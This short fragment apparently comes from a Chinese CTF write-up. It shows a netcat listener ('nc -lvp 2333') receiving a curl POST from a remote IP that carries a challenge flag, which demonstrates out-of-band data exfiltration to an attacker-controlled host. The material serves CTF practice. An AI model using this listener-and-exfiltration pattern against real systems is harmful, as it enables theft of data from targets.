 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [117.21.200.166] port 2333 [tcp/*] accepted (family 2, sport 27917)
POST / HTTP/1.1
Host: 47. .72:2333
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
flag{87766651-5682-4df0-85cb-c110f64abe2e}
HACK学习呀